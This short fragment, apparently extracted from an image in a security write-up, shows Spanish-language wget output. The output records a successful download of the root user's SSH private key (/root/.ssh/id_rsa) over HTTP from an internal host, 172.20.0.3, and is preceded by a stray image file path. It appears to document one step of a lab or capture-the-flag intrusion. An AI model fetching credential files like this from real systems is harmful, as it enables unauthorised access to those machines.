 --2022-06-13 00:08:06--  http://172.20.0.3/root/.ssh/id_rsa
Conectando con 172.20.0.3:80... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 2602 (2,5K)
Grabando a: «id_rsa»
id_rsa                  100%[===========================>]   2,54K  --.-
KB/s    en 0s
2022-06-13 00:08:06 (452 MB/s) - «id_rsa» guardado [2602/2602]